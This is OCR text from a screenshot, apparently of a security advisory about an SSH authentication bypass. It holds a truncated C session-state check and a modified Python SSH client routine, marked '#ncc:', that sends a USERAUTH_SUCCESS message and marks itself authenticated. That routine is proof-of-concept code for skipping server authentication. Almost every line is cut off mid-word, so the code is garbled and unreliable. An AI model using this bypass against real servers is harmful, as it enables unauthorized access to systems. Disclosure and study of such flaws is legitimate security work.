
 if (session->session_state != SSH_SESSION_
 ssh_set_error(session,SSH_FATAL, "Invalid 
 goto error;
 }
…
Proof of concept code can be develo
248):
 def _parse_service_accept(self, m):
…
            elif (
                self.auth_method == 'gssapi
                self.transport.gss_kex_used
            ):
                kexgss = self.transport.kex
                kexgss.set_username(self.us
                mic_token = kexgss.ssh_get_
                m.add_string(mic_token)
            elif self.auth_method == 'none'
                pass
            else:
                raise SSHException(
                    'Unknown auth method "{
            #ncc:
            m = Message()
            m.add_byte(cMSG_USERAUTH_SUCCES
            self.transport._send_message(m)
            self.authenticated = True